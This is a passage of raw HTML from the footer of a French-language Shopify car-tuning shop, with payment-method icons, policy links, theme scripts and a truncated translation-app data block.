                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">TuningIsLife</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/fr/policies/refund-policy">Politique de remboursement</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/fr/policies/privacy-policy">Politique de confidentialité</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/fr/policies/terms-of-service">Conditions d’utilisation</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/fr/policies/shipping-policy">Politique d’expédition</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/fr/policies/legal-notice">Mentions légales</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/fr/policies/contact-information">Coordonnées</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tuningislife.de';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

  <style> .drawer {transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;} .drawer:not(.active) {background-color: rgba(0, 0, 0, 0);} </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "de";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [{"base_text":"Einstellungen","published_trans_text":{"en":"Settings","nl":"Settings","it":"Impostazioni"}},{"base_text":"Op voorraad - bij u in 2-4 werkdagen","published_trans_text":{"nl":"Lage voorraden"}},{"base_text":"In stock - with you in 2-4 working days","published_trans_text":{"en":"Low stock levels"}},{"base_text":"<br>United Kingdom: £6.95<br>All other European countries: €6.95","published_trans_text":{"en":"<br>United Kingdom: £5.95<br>All other European countries: €6.95"}},{"base_text":"Größen - XS","published_trans_text":{"en":"Size- XS"}},{"base_text":"700+","published_trans_text":{"en":"(900+Reviews)"}},{"base_text":"helyi_szállítás","published_trans_text":{"hu":"local_shipping"}},{"base_text":"local_shipping","published_trans_text":{"pl":"local_shipping","fr":"local_shipping","it":"local_shipping","nl":"local_shipping"}},{"base_text":"Wenn Sie diese Website benutzen, akzeptieren Sie die Verwendung von Cookies.&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám poskytli co nejlepší služby. 🍪. &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 